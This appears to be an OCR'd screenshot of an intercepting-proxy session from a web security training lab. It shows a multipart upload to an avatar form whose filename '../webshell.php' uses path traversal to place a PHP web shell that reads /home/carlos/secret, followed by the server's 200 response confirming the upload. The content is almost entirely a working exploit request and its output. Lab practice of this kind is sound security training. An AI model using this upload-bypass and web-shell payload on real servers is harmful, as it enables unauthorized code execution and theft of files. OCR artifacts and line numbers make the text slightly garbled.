 Request
Pretty Raw Hex \n
12 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a81001304ba83e5c02804df00f3009a.web-se
curity-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 ------WebKitFormBoundarymSLoBBEtDRPs5COH
24 Content-Disposition : form-data ; name="avatar ";
filename ="../webshell.php "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo
file_get_contents('/home/carlos/secret');
29 ?>
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 27 Oct 2022 17:31:42 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 133
8
9 The file avatars/webshell.php has been
uploaded. <p>
<a href="/my-account " title="Return to
previous page ">
« Back to My Account
</a>
</p>